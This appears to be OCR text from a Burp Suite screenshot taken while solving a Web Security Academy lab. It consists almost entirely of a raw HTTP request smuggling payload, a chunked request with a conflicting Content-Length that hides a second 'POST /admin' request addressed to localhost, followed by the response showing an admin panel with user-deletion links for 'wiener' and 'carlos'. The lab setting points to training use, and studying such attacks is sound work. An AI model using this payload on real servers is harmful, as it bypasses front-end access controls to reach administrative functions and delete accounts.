 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a2700550324837e8371aab800f70000.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 Content-Length: 4 \r \n
6 \r \n
7 71 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Host: localhost \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
admin
4 matches